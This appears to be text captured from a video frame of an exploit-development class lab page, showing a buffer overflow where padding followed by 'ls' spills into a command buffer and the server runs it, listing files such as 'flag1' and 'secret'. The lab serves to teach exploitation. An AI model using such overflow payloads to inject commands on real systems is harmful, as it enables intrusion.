 samsclass.info: Sam Bowne Class I
CNIT 127: Exploit Development -- S
Introduction to Exploit Development
https://attack3214.samsclass.in
attack3214.samsclass.info/bufo1/bufo.php
9
You sent 0123456789012345678901234567890123456789ls
After sanitizing, it became 0123456789012345678901234567890123456789ls
Executing dash shell command
/var/www/html/bufo 0123456789012345678901234567890123456789ls
Name buffer address:    bffffbb0
Command buffer address: bffffbd8
Name: 0123456789012345678901234567890123456789ls
Executing command: ls
bufo.htm
bufo.php
flag1
secret